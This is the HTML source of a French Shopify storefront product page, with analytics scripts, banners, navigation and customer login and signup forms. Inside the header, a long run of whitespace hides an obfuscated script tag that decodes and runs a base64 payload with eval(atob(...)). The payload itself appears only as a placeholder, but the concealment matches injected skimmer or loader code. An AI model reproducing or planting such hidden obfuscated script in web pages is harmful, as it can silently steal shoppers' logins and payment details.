          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50710053064,
      theme_id: 166087164245,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//casanimo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//casanimo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//casanimo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50710053064,"isMerchantRequest":null,"themeId":166087164245,"themeCityHash":"2479645735675185427","contentLanguage":"fr","currency":"EUR","eventMetadataId":"55d3a041-0521-459c-b386-509521d10373"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8953184190805,"requestId":"e181ac8d-c100-462a-99f5-05d49b6867d6-1769004601","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47831914447189,"productId":8953184190805,"productGid":"gid:\/\/shopify\/Product\/8953184190805","name":"Support de téléphone rotatif avec fermeture automatique - Noir","price":"39.90","sku":"14:175#Tarnish Black;200007763:203372089","brand":"Casanimo","variant":"Noir","category":"0","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47831914447189,"productId":8953184190805,"productGid":"gid:\/\/shopify\/Product\/8953184190805","name":"Support de téléphone rotatif avec fermeture automatique - Noir","price":"39.90","sku":"14:175#Tarnish Black;200007763:203372089","brand":"Casanimo","variant":"Noir","category":"0","nonInteraction":true,"remote":false,"referer":"https:\/\/casanimo.com\/products\/support-de-telephone-rotatif-avec-fermeture-automatique"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//casanimo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://casanimo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50710053064"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166087164245"
  data-theme-name="Classic®"
  data-theme-version="4.9.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://casanimo.com/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}

</style>
  
  <body class="warehouse--v1  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>
    <div id="shopify-section-bannerscroll" class="shopify-section"><style>
   .banners {
    white-space: nowrap!important;
    overflow: hidden!important;
    padding: 5px 0;
    background: #6b1b4d;
    position: relative!important;
  } 

   .banners-slide {
    display: inline-block!important;
    animation: 100s slide infinite linear;
  }
  
  .banners-slide img {
    max-width: -webkit-fill-available!important;
    height: auto!important;
    border-style: none!important;
    vertical-align: top!important;
  }

  body {
    margin: 0;
    padding: 0;
    box-sizing: border-box!important;
  }

  @keyframes slide {
    from {
      transform: translateX(0);
    }
    to {
      transform: translateX(-100%);
    }
  }


  @media (min-width: 767px) {
    .banners:before,
    .banners:after {
      position: absolute!important;
      top: 0;
      width: 250px!important;
      height: 100%!important;
      content: "";
      z-index: 2;
    }
  }

  .banners:hover .banners-slide {
    animation-play-state: paused;
  }

  .banners-slide img {
    height: 32px!important;
    margin: 0 -8px 0 0!important;
  }

  @media (min-width: 767px) {
    .banners.desktop {
      display: block;
    }

    .banners.mobile {
      display: none;
    }
  }

  @media (max-width: 766px) {
    .banners.desktop {
      display: none;
    }

    .banners.mobile {
      display: block!important;
    }
  }
</style>



  <div class="banners desktop" role="region" ><div class="banners-slide desktop-slide">
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      
      
    </div></div>

  
  <div class="banners mobile" role="region" ><div class="banners-slide mobile-slide">
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
     
     
     
    </div></div>

  <script>
    var desktopCopy = document.querySelector(".desktop-slide").cloneNode(true);
    var mobileCopy = document.querySelector(".mobile-slide").cloneNode(true);
    document.querySelector(".banners.desktop").appendChild(desktopCopy);
    document.querySelector(".banners.mobile").appendChild(mobileCopy);
  </script>

</div>
    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Ouvrir le menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/mode-global" class="mobile-menu__nav-link" data-type="menuitem">Mode</a></li><li class="mobile-menu__nav-item"><a href="/collections/maison-decoration-global" class="mobile-menu__nav-link" data-type="menuitem">Maison & Décoration</a></li><li class="mobile-menu__nav-item"><a href="/collections/sante-bien-etre-global" class="mobile-menu__nav-link" data-type="menuitem">Santé & Bien-être</a></li><li class="mobile-menu__nav-item"><a href="/collections/bricolage-jardin-global" class="mobile-menu__nav-link" data-type="menuitem">Bricolage & Jardin</a></li><li class="mobile-menu__nav-item"><a href="/collections/multimedia-global" class="mobile-menu__nav-link" data-type="menuitem">Multimédia</a></li><li class="mobile-menu__nav-item"><a href="/collections/auto-moto" class="mobile-menu__nav-link" data-type="menuitem">Auto/Moto</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6" data-action="open-panel">Animalerie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Besoin d&#39;aide ?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#000000"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#a7147e"></path>
      </g>
    </svg><span>+33 05 68 19 77 76</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#a7147e" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#a7147e" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contact@casanimo.com">contact@casanimo.com</a>
            </div></div></div><div id="mobile-panel-6" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Retour</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/animalerie" class="mobile-menu__nav-link text--strong">Animalerie</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/animalerie/chiens" class="mobile-menu__nav-link" data-type="menuitem">Chiens</a></li><li class="mobile-menu__nav-item"><a href="/collections/animalerie/chats" class="mobile-menu__nav-link" data-type="menuitem">Chats</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 160px"
                   width="1020"
                   height="206"
                   src="//casanimo.com/cdn/shop/files/casa_couleur_160x@2x.png?v=1706782634"
                   alt="Casanimo"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Recherche..." placeholder="Recherche...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Rechercher"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Connexion / Inscription</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Mon compte" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Mon compte <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Connexion</h2>
                              <p class="popover__legend">Entrez votre email et votre mot de passe :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Se connecter</button></form><div class="popover__secondary-action">
                            <p>Nouveau client ? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Créez votre compte</button></p>
                            <p>Mot de passe perdu ? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Récupérer mon mot de passe</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Récupération du mot de passe</h2>
                              <p class="popover__legend">Entrez votre email :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">Email</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Récupérer</button></form><div class="popover__secondary-action">
                            <p>Vous connaissez votre mot de passe ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Création de compte</h2>
                              <p class="popover__legend">Entrez les informations suivantes :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Prénom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Nom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Créer mon compte</button></form><div class="popover__secondary-action">
                            <p>Vous avez déjà un compte ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/apps/17TRACK">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header"><ion-icon name="location-sharp"></ion-icon></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Où est mon produit ?</span>
                  <span class="hidden-pocket hidden-lap">Suivi de commande</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Panier</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #702dfa;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #702dfa;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #737b97;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;"><li class="nav-bar__item"><a href="/collections/mode-global" class="nav-bar__link link" data-type="menuitem">Mode</a></li><li class="nav-bar__item"><a href="/collections/maison-decoration-global" class="nav-bar__link link" data-type="menuitem">Maison & Décoration</a></li><li class="nav-bar__item"><a href="/collections/sante-bien-etre-global" class="nav-bar__link link" data-type="menuitem">Santé & Bien-être</a></li><li class="nav-bar__item"><a href="/collections/bricolage-jardin-global" class="nav-bar__link link" data-type="menuitem">Bricolage & Jardin</a></li><li class="nav-bar__item"><a href="/collections/multimedia-global" class="nav-bar__link link" data-type="menuitem">Multimédia</a></li><li class="nav-bar__item"><a href="/collections/auto-moto" class="nav-bar__link link" data-type="menuitem">Auto/Moto</a></li><li class="nav-bar__item"><a href="/collections/animalerie" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Animalerie<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
